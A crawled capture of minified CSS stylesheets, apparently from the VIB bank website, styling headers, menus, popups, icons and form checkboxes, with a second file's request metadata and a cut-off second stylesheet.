brightness(10%) contrast(98%)}.icon_store_android_white,.icon_store_ios_white{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(60%);height:27px;width:27px}.icon_store_android_white:hover,.icon_store_ios_white:hover{filter:invert(0%) sepia(96%) saturate(4171%) hue-rotate(190deg) brightness(20%) contrast(290%)}.vib-v2-list-link-menu-left li.searchC{display:none}.vib-v2-header-scroll .vib-v2-header-gadient{background:#fff !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4}.img_txt_app_footer span{width:27px;height:27px}.box_menu_footer a{font-weight:400;color:#000}.box_menu_footer a:hover{color:#000}.box_menu_footer li a,.vib-v2-other-link-footer li a,a.vib-v2-langugle_footer{color:#797979;font-weight:normal}.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:#1b1b1b}.langugeEN,.langugeVN{width:27px;height:27px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{background:#fff}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid var(--bg-color-mono-1);box-shadow:none !important}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:16px;transition:1s}.box_logo_vib{width:78px;height:38px}.vib-v2-section-header_new02 .txt_logo_vib,.vib-v2-section-header_new_form .txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{background-image:url(/static/theme/images/Blue_VIB_Logo_Text.svg);width:78px;height:38px}.symbol_logo_vib{width:28px;height:24px}.txt_logo_vib{width:78px;height:38px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{content:"";display:block;width:28px;height:24px;position:absolute;right:0;top:0;background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100%}.vib-v2-section-header_new02 .vib-v2-logoVIB.logo-scroll,.vib-v2-section-header_new_form .vib-v2-logoVIB.logo-scroll{padding-top:12px}.logo-scroll .symbol_logo_vib{width:42px;height:35px;right:15px;top:0}.vib-v2-call-to-action-fix-top-on-head{top:5px}.vib-v2-hotline,.vib-v2-hotline span{color:#000 !important;-webkit-text-fill-color:#000 !important}.vib-v2-header-scroll-02 .vib-v2-hotline{top:7px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#1b1b1b}#vib-v2-list-link-menu-left-1{padding-bottom:60px}.vib-v2-main-menu ul{margin:0 !important}#vib-v2-list-link-menu-left-1::-webkit-scrollbar{width:5px}#vib-v2-list-link-menu-left-1::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0);transition:all .5s ease}#vib-v2-list-link-menu-left-1:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2)}.vib-v2-main-nav-home span{color:#000 !important;-webkit-text-fill-color:#000 !important}.icon_store_ios_white:hover,.icon_store_android_white:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media only screen and (min-width: 769px)and (max-width: 1024px){.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:15px;background-color:#e4e4e4}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:18px}}@media only screen and (min-width: 1000px){.vib-v2-section-header_new02,.vib-v2-section-header_new_form{position:relative;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);z-index:51}.vib-v2-section-header_new02:after,.vib-v2-section-header_new_form:after{height:0px;background:#fff;width:100%;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);content:" ";display:block;bottom:0}.vib-v2-section-header_new02.cc-list:after{display:none}.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form.vib-v2-header-scroll-02{position:fixed;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.1490196078);box-shadow:0px 2px 5px rgba(0,0,0,.1490196078)}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after,.vib-v2-section-header_new_form.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{top:-47px}.vib-v2-compare-saving{padding-top:50px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:0}.vib-v2-title-body-find-card p{padding-top:15px}}@media only screen and (min-width: 1000px){.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:20px}.vib-v2-header-scroll-02 .vib-v2-main-nav-home{top:17px !important}#compare-box-use .vib-v2-header-compare-card .vib-v2-slider-compare{border-radius:5px 5px 0 0}#vib-v2-box-content-compare-card .vib-v2-box-content-compare-card:last-child .vib-v2-slider-compare{border-radius:0 0 5px 5px}}@media only screen and (max-width: 1024px){.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover,.vib-v2-list-link-menu-left-back a:hover{filter:none}.vib-v2-list-link-menu-left li a:hover{background-color:#fff;color:#1a1919}.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:var(--header-heigth-tablet);margin-bottom:0px !important;-moz-box-shadow:inset 0px -1px 0px #e4e4e4;-webkit-box-shadow:inset 0px -1px 0px #e4e4e4;box-shadow:inset 0px -1px 0px #e4e4e4;z-index:51}.vib-v2-section-header_new02.cc-list{height:55px;margin-bottom:0px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{top:50%;padding:5px;width:40px;height:40px;left:10px;transform:translateY(-50%);position:absolute}.vib-v2-hamburger-menu i{top:50%;left:10px;transform:translateY(-50%)}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:24px !important}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.box_menu_footer::after{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) brightness(20%) contrast(58%)}.vib-v2-header-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-list-link-menu-left li.searchC{display:block}.scrolled .vib-v2-header-gadient{height:55px;background:#fff}.vib-v2-section-header_new02 .vib-v2-logoVIB,.vib-v2-section-header_new_form .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-tab-all-about.section-fix-top,.all-tab-credit.section-fix-top,.tab-about-investor-mobile.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:.2s ease-in}}@media only screen and (max-width: 1000px){.box_menu_footer{border-bottom:1px solid #e4e4e4}.box_menu_footer:first-child{border-top:1px solid #e4e4e4}.box_logo_vib{transform:scale(1)}.txt_logo_vib,.vib-v2-section-header_new_form .vib-v2-ico_logoVIB,.box_logo_vib{width:74px;height:36px}.vib-v2-section-header_new02 .symbol_logo_vib,.vib-v2-section-header_new_form .symbol_logo_vib,.vib-v2-section-header_new_form .vib-v2-symbol_logo_vib{width:27px;height:23px}.vib-v2-section-header_new.vib-v2-header-scroll .symbol_logo_vib{right:11px;width:42px;height:37px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:74px;height:36px}.vib-v2-header-scroll-02 .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .symbol_logo_vib{right:10px;width:42px;height:37px;top:-7px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin:15px 40px 0 40px;position:relative;padding:10px 0 0 0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{left:8px;top:16px;background:url(https://www.vib.com.vn/wps/wcm/connect/e7f61e7a-a44b-4470-9454-3abf15fbbdbd/icon-search-header.png?MOD=AJPERES&id=1640054328228) no-repeat;-webkit-mask:none;mask:none;width:28px;height:28px;background-size:100%}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{border-radius:2px}.tel_top_home.vib-v2-call-now-text[href^="tel:"]{display:none !important}}@media(min-width: 1000px)and (max-width: 1146px){.vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu,.vib-v2-section-header_new .vib-v2-hamburger-menu{left:-10px}}@media(max-width: 850px)and (min-width: 768px){.vib-v2-header-black{height:55px !important}}@media only screen and (max-width: 768px){.vib-v2-header-scroll .symbol_logo_vib{top:5px}.vib-v2-section-header_new02.cc-list a.tel_top_home{top:26px !important}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:27px;height:23px}}@media only screen and (max-width: 767px){.vib-v2-header-scroll .symbol_logo_vib{right:30px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{margin-top:4px}.vib-v2-section-header_new_form .vib-v2-ico_logoVIB{width:64px;height:31px}.vib-v2-section-header_new_form .vib-v2-logoVIB .vib-v2-ico_logoVIB:after{width:23px;height:19px}.box_logo_vib,.txt_logo_vib{width:64px !important;height:31px !important}.box_logo_vib .symbol_logo_vib{width:23px;height:19px}.vib-v2-header-scroll .symbol_logo_vib,.vib-v2-header-scroll-02 .symbol_logo_vib{right:18px;width:42px;height:37px}.all-tab-credit.section-fix-top .vib-v2-title-credit{display:none}a.vib-v2-langugle_footer{position:absolute}}@media only screen and (max-width: 414px){.vib-v2-content_menu{width:calc(100% - 40px)}#vib-v2-main-menu-login-click{width:calc(100% - 40px)}}@media only screen and (max-width: 330px){.exit_menu_left{left:calc(100% - 30px)}}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;left:-2px}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.modal-open .modal .modal-content{border-radius:0px}.modal-open .modal .modal-content .popup-exit{background:transparent}.modal-open .modal .modal-content .vib-v2-popup-wrapper,.modal-open .modal .modal-content .modal-body{padding:40px 20px 30px 20px !important}.modal-open .modal .modal-content .vib-v2-popup-wrapper h2,.modal-open .modal .modal-content .modal-body h2{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper p,.modal-open .modal .modal-content .modal-body p{font-size:var(--font-body-regular-size) !important;font-weight:var(--font-body-regular-weight) !important;line-height:var(--font-body-regular-height) !important;color:var(--color-body)}.modal-open .modal .modal-content .vib-v2-popup-wrapper h3,.modal-open .modal .modal-content .modal-body h3{font-size:var(--font-title-3-size) !important;font-weight:var(--font-title-3-weight) !important;line-height:var(--font-title-3-height) !important;color:var(--color-body)}.pop-head-text,.pop-head-text h4,.v2-popup-title h4,.v2-popup-title{font-size:var(--font-title-2-size) !important;font-weight:var(--font-title-2-weight) !important;line-height:var(--font-title-2-height) !important;color:var(--color-body);padding-top:0px !important}h4.pop-title-text,.pop-title-text h4{font-size:var(--font-body-bold-size) !important;font-weight:var(--font-body-bold-weight) !important;line-height:var(--font-body-bold-height) !important;color:var(--color-body)}.app-icon .popup_android_icon,.app-icon .popup_ios_icon{width:35px;height:35px}.popup_ios_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:35px}.popup_ios_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:35px !important}.popup_android_icon{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:35px}.popup_android_icon:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:35px !important}.tab-id-01,.tab-id-02{color:var(--bg-color-mono-1);font-size:var(--font-body-regular-size);font-weight:var(--font-body-regular-weight)}.tab-id-01.active:hover,.tab-id-02.active:hover{color:var(--color-dard-orange)}.tab-id-01.active,.tab-id-02.active{color:var(--bg-color-mono-1);font-size:var(--font-body-bold-size);font-weight:var(--font-body-bold-weight)}.tab-id-01::before,.tab-id-02::before{background:linear-gradient(94.64deg, #FF5922 3.75%, #FE9B25 96.25%)}.vib-txt-form-box-ib li::before{content:"-";top:0px;border-radius:none;background:transparent}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03:hover{border:1px solid #fff}a.forgot-password-ib{color:var(--bg-color-mono-1)}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{left:0;opacity:0}a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before{left:0}.icon_store_ios{background:url(https://www.vib.com.vn/wps/wcm/connect/dfbf5a65-f1f7-44c3-bd0f-3a345b58d6ba/icon_popup_ios.png?MOD=AJPERES&attachment=true&id=1642394012319) center center no-repeat;background:var(--icon_popup_ios) center center no-repeat;background-size:44px}.icon_store_ios:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/9aa2ba0d-16d8-43f0-9831-1b6ec689a500/icon_popup_ios_hover.png?MOD=AJPERES&attachment=true&id=1642394029741) center center no-repeat !important;background:var(--icon_popup_ios_hover) center center no-repeat !important;background-size:44px !important}.icon_store_android{background:url(https://www.vib.com.vn/wps/wcm/connect/a722d7e2-8545-49b2-927e-2e9969d896a6/icon_popup_android.png?MOD=AJPERES&attachment=true&id=1642393989899) center center no-repeat;background:var(--icon_popup_android) center center no-repeat;background-size:44px}.icon_store_android:hover{background:url(https://www.vib.com.vn/wps/wcm/connect/c8632465-8d2f-485f-8ba4-c5ee4cd0d864/icon_popup_android_hover.png?MOD=AJPERES&attachment=true&id=1642394049357) center center no-repeat !important;background:var(--icon_popup_android_hover) center center no-repeat !important;background-size:44px !important}body{font-family:var(--font-family);color:var(--color-body);background-color:var(--bg-color-mono-5)}#layoutContainers{background-color:var(--bg-color-mono-5)}body.bg-white{background-color:#fff}.bg-white #layoutContainers{background-color:#fff}a:empty:after{content:none !important}.magic-checkbox+label,.magic-radio+label{line-height:22px;padding-left:30px;color:var(--bg-color-mono-2)}.magic-checkbox+label:hover,.magic-radio+label:hover{color:var(--bg-color-mono-1)}.magic-checkbox+label:before,.magic-radio+label:before{background-color:transparent;border:2px solid var(--Mono-Mono-3, #AAA)}.magic-checkbox+label:before{border-radius:2px;width:20px;height:20px}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-name:inherit}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{border:none}.magic-checkbox:checked+label,.magic-radio:checked+label{color:var(--bg-color-mono-1)}.magic-checkbox+label:after{top:3px;left:7px}.vib-v2-main-nav-home>ul li:nth-child(2):after,.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after,.vib-v2-main-nav-home a+span:after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none}.vib-v2-main-nav-home a+span:after{width:22px;height:23px;content:"";position:absolute;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);line-height:var(--font-body-semibold-height);text-decoration:none;top:0;left:-4px;bottom:0;right:0;background-color:#fff}.vib-v2-body-find-card .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next{background-image:var(--icon-arrow-table-next)}.vib-v2-body-find-card .bx-controls-direction a.bx-prev,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{background-image:var(--icon-arrow-table-next);transform:rotatey(180deg);background-position:right center !important}a.link{color:#000}.vib-v2-box-card-home i{min-height:28px;display:inline-block}.vib-v2-box-card-home i img{display:none}.vib-v2-header-box-table-expression{background:#fff}.vib-v2-hamburger-menu i,.vib-v2-hamburger-menu i:after,.vib-v2-hamburger-menu i:before{width:20px !important}@media only screen and (max-width: 1000px){.vib-v2-all-card-home .bx-wrapper img{display:none}.vib-v2-section-header_new{height:70px;height:var(--header-heigth-tablet)}.vib-v2-section-header_new .vib-v2-logoVIB{padding-top:15px}.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:9px}}@media only screen and (max-width: 767px){.vib-v2-section-header_new.vib-v2-header-scroll .vib-v2-logoVIB{padding-top:5px}}@media only screen and (max-width: 390px){.lmenu-header .vib-v2-btn-dk01{padding:12px 3px;font-size:14px}}.vib-v2-main-nav-home>ul li:nth-child(2),.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2),.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important}.vib-v2-main-nav-home a+span{text-indent:-9999 !important;color:transparent !important;position:relative}.vib-v2-content-about-detail,.vib-v2-content-about-detail p{line-height:160% !important;line-height:var(--font-body-regular-height) !important}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:var(--font-title-1-size);font-weight:var(--font-title-1-weight);line-height:var(--font-title-1-height)}.active_news{background:#f2f2f2;color:var(--bg-color-mono-1)}.active_news p a,.active_news span{color:#000;font-weight:bold}.active_news::after{background-image:url(https://www.vib.com.vn/wps/wcm/connect/895fffc7-48f7-44ed-a45f-a0848ebd43ee/nav-news-hot.png?MOD=AJPERES&id=1643278314120)}.vib-v2-promotion-list .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#f2f2f2}.icon_store_box,.myvib-intro span::before{background-image:url(/static/theme/2022/myvib2/icon-myvib-2.0.svg) !important}.ul-list,.ul-list ul{margin:0;padding-left:23px;position:relative;color:#000}.ul-list li{margin:10px 0;list-style:none;font-size:16px}.ul-list>li::before{content:"-";position:absolute;left:3px}.ul-list>li>ul>li::before{content:"+";position:absolute;left:3px}.ul-list>li>ul>li>ul>li::before{content:".";position:absolute;left:3px;font-size:33px;line-height:0}.ul-list a.new-style-link{text-decoration:underline}.vib-v2-section-footer-new-form{display:none}.box_noti_form_off{padding:50px 30px 60px}.box_noti_form_off{padding:50px 0 60px}.box_noti_form_off .title_success{font-weight:600;font-size:20px;line-height:24px;margin-bottom:15px}.box_noti_form_off p{font-weight:400;font-size:16px;line-height:24px;margin:0}.box_noti_form_off p+p{margin-top:8px}.box_noti_form_off .icon-mess{margin-bottom:20px}.box_noti_form_off a[href="tel:18008180"]{text-decoration:none}.box_noti_form_off hr{color:var(--bg-color-mono-5);margin:30px 0}.txt_benefit_card p{line-height:26px}.vib-v2-main-nav-home li{font-size:16px}.tag_hot{text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff;display:inline-block;position:relative;top:-11px;height:20px;padding:0 !important;margin-left:-35px;pointer-events:none}@media only screen and (max-width: 1000px){.box_noti_form_off .title_success{font-size:24px;line-height:38px;margin-bottom:10px}.box_noti_form_off{padding:40px 0 60px}}@media only screen and (max-width: 767px){.box_noti_form_off{padding:30px 17px 60px}}@media(max-width: 1000px)and (min-width: 767px){.box_noti_form_off{padding:40px 17px 60px}}@media only screen and (min-width: 1000px){.box_noti_form_off{padding:50px 0 60px;max-width:660px;margin:0 auto}}@media only screen and (min-width: 1024px){.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{border:2px solid var(--bg-color-mono-1)}.link-card-detail a:hover{color:var(--color-dard-orange)}.link-card-detail a:hover+span{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}}@media(min-width: 768px)and (max-width: 850px){.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(0%);top:50%;position:static}}/*# sourceMappingURL=css-common.css.map */


--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/wps/wcm/connect/04fe981a-fd28-45d2-b149-6013b910dbad/common+%281%29+%281%29.css?MOD=AJPERES&CACHEID=ROOTWORKSPACE-04fe981a-fd28-45d2-b149-6013b910dbad-pmJl-Vi
body_size: 4445
content:
.hidden,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}body{padding:0;margin:0}.body{font-family:"Inter",sans-serif;color:var(--bg-color-mono-1);margin:0;background:var(--bg-color-mono-5);font-size:var(--font-body-regular-link-size);line-height:22px;padding-top:40px;padding-bottom:40px}.container-custom{max-width:1110px;margin:0 auto}.bg-white-shadow{background:#fff;box-shadow:0 1px 5px rgb(188 188 188 / .25)}.btn-LightOrange{background:var(--color-light-orange);border-radius:0 2px 2px 0;color:var(--bg-color-mono-1);font-weight:var(--font-body-semibold-weight);font-size:var(--font-body-regular-size);padding:10px 35px}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group input{flex:1 1 auto}.input-custom{padding:10px;height:auto;border:1px solid var(--bg-color-mono-4);color:var(--bg-color-mono-1)}.input-custom:focus{color:var(--bg-color-mono-1);border:1px solid var(--bg-color-mono-4);box-shadow:none}.btn{display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0}.btn:not(:disabled):not(.disabled){cursor:pointer}[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled),button:not(:disabled){cursor:pointer}:focus-visible{outline:-webkit-focus-ring-color auto 0}::placeholder{color:var(--bg-color-mono-2);opacity:1}.inputCheckRadio-custom .magic-checkbox{position:absolute;display:none}.inputCheckRadio-custom .magic-checkbox+label{position:relative;display:inline-block;padding-left:35px;cursor:pointer;font-size:16px;line-height:22px;margin-bottom:0;color:#1e1e1e;font-weight:400}.inputCheckRadio-custom .magic-checkbox+label::before{position:absolute;top:0;left:0;display:inline-block;content:"";background-color:#fff0;border-radius:2px;width:20px;height:20px;border:2px solid var(--bg-color-mono-2)}.inputCheckRadio-custom .magic-checkbox+label::after{position:absolute;display:none;content:"";top:3px;left:7px;box-sizing:border-box;width:6px;height:12px;transform:rotate(45deg);border-width:2px;border-style:solid;border-color:#fff;border-top:0;border-left:0}.inputCheckRadio-custom .magic-checkbox:checked+label{display:block}.inputCheckRadio-custom .magic-checkbox:checked+label:before{background-color:#1b1b1b!important;border:2px solid #1b1b1b}.inputCheckRadio-custom .magic-checkbox:checked+label:after{display:block}.title-1{font-weight:var(--font-title-1-weight)!important;font-size:var(--font-title-1-size)!important;line-height:34px;color:#000!important}.promotion-section-view-all-bottom,.promotion-section-view-collapse{position:relative;font-weight:600!important;font-size:16px;margin-top:30px;display:inline-block}.promotion-section-view-all-bottom::after{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;width:24px;height:24px;content:"";position:absolute;top:1px;margin-left:5px;transform:rotate(90deg)}.promotion-section-view-all-bottom.show-all::after{transform:rotate(0deg) translateY(-50%);top:50%}.promotion-section-view-all-bottom:hover::after{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-box-txt-world-new-2{padding:20px;height:calc(100% - 220px);min-height:200px}.vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{height:85px;font-size:var(--font-title-3-size);font-weight:var(--font-title-3-weight);line-height:28px;display:-webkit-box;overflow:hidden;position:relative;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;color:var(--bg-color-mono-1);margin-bottom:25px}.vib-v2-box-txt-world-new-2 .promotion-card-title{font-weight:700;font-size:16px;line-height:22px;display:none}.vib-v2-box-txt-world-new-2 .promotion-time-expire,.vib-v2-box-txt-world-new-2 .promotion-title{font-weight:var(--font-small-body-link-weight);font-style:normal;color:var(--bg-color-mono-2);font-size:var(--font-body-medium-size);margin-top:5px}.vib-v2-box-txt-world-new-2 .promotion-title{text-decoration:none;padding-top:0;margin-top:5px}.vib-v2-world-box .vib-v2-content_world-box{border-radius:2px;height:100%;overflow:inherit;box-shadow:0 1px 5px 0 rgb(188 188 188 / .25)}.vib-v2-content_world-box:hover{color:var(--bg-color-mono-1)}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new,.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new-2{border:0;border-radius:0}.vib-v2-content_world-box:hover .promotion-title{color:var(--bg-color-mono-2)}.vib-v2-content_world-box:hover .backgroundImgOnContainingDiv{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);transition:all 0.5s}.vib-v2-content_world-box .vib-v2-img-world-box{border-radius:2px 2px 0 0;height:220px;box-shadow:0 1px 1px 0 #f2f2f2!important}.vib-v2-list-no-product{width:100%}.vib-v2-list-no-product .vib-v2-no-product-title{color:#000;font-size:26px;font-weight:400;margin-top:10px}.vib-v2-back-brand-car.new-style-link{font-weight:600!important;color:#000}.vib-v2-content-promotion-detail{margin-top:20px}.vib-v2-filter-place-used{border-bottom:none;margin-top:0}.vib-v2-filter-place-used .select_ocb .select_tit{left:0}.vib-v2-filter-place-used .select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option{left:0}.vib-v2-filter-place-used .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:var(--bg-color-mono-5);border-bottom:1px solid #aaa;border-radius:0}.vib-v2-filter-place-used .select_ocb .form-control.open{border:0 none}.vib-v2-filter-place-used .select_ocb .form-control.open:after{background:#000;top:59px;left:0;width:100%}.vib-v2-filter-place-used .select_ocb .bootstrap-select.btn-group .dropdown-menu{top:60px}.breadcumb{background:#fff0}.breadcumb li,.breadcumb li a{font-size:16px;color:#000}.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 